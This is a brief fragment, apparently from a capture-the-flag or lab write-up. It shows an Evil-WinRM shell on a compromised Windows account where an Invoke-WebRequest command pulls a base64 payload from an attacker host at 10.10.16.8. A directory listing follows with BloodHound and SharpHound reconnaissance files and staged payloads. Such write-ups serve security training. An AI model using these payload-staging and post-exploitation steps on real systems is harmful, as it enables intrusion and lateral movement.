 *Evil-WinRM* PS C:\Users\legacyy\Documents> Invoke-WebRequest -Uri "http://10.10.16.8:9080/max.b64" -UseBasicParsing -OutFile Lol2.b64
*Evil-WinRM* PS C:\Users\legacyy\Documents> ls
Directory: C:\Users\legacyy\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/23/2025 8:27 PM 12773 20250423202712_BloodHound.zip
-a---- 4/23/2025 8:15 PM 1767430 Lol.b64
-a---- 4/23/2025 8:16 PM 1308355 Lol.ps1
-a---- 4/23/2025 8:54 PM 2977518 Lol2.b64
-a---- 4/23/2025 8:27 PM 10493 NzcwYWNhMTEtODlmNS00OTNiLWEyNjAtZDQ2YjczY2QzMDk2.bin
-a---- 4/23/2025 8:14 PM 6 SharpHound.ps1